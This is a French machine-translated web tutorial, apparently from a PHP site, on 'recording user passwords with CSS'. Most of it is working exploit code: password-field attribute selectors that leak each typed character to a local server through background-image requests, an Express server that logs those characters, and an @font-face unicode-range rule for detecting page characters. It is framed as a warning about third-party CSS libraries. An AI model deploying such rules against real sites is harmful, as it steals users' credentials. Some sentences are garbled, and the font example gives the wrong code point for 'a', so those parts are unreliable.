Maison >interface Web >tutoriel CSS >À propos de la méthode d'enregistrement du mot de passe utilisateur avec CSS
À propos de la méthode d'enregistrement du mot de passe utilisateur avec CSS
- 不言original
- 2018-06-20 11:19:561944parcourir
Cet article présente principalement des informations pertinentes sur la méthode d'enregistrement des mots de passe des utilisateurs en CSS. L'éditeur pense que c'est assez bon, je vais donc le partager avec vous maintenant et le donner comme référence. Suivons l'éditeur et jetons un coup d'œil

Le code CSS simple n'est même pas conforme au langage Turing-complete, mais il peut aussi devenir un outil pour certains attaquants. Voici une brève introduction sur la façon d'utiliser CSS pour enregistrer. mots de passe des utilisateurs. Cependant, ces scripts CSS apparaîtront dans des bibliothèques CSS tierces, vous devez donc être prudent lorsque vous utilisez des bibliothèques CSS tierces pour garantir la sécurité du code. Analyse directe du code :
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}
Ce qui précède fait partie du code, analysons le code CSS
input[type="password"] est le CSS selector , sa fonction est de sélectionner la zone de saisie du mot de passe, [value$="0"] signifie que la valeur d'entrée correspondante se termine par 0. Donc :
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
La signification du code ci-dessus est que si vous entrez 0 dans la zone du mot de passe, demandez le http://localhost:3000/ 0, mais le navigateur ne stocke pas par défaut la valeur saisie par l'utilisateur dans l'attribut value, mais certains frameworks synchroniseront ces valeurs, comme React.
Ainsi, tant que vous utilisez le script comme indiqué ci-dessous, vous pouvez stocker les informations sur les données d'entrée de l'utilisateur.

Jetons un coup d'œil au code côté serveur :
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));
Utilisez express pour créez un serveur et écoutez Pour le port 3000, tant que http://localhost:3000/:key est demandé, la valeur de la clé peut être sortie et la valeur d'entrée peut être enregistrée sur le serveur. Ainsi, tant que chaque valeur d'entrée correspond, puis demande une interface préparée via l'image d'arrière-plan, l'entrée de l'utilisateur peut être enregistrée. Une méthode similaire enregistre le code CSS du contenu utilisateur @font-face {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}
Vous utilisez une simple bibliothèque de polices CSS, à condition que votre If la page contient un, elle demandera http://localhost:3000/a, afin que vous sachiez que votre page contient le caractère a.
Ce qui précède représente l'intégralité du contenu de cet article. J'espère qu'il sera utile à l'étude de chacun. Pour plus de contenu connexe, veuillez faire attention au site Web PHP chinois !
Recommandations associées :
À propos du contrôle CSS UL
Analyse de style LI
Explication du curseur de style souris CSS
Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

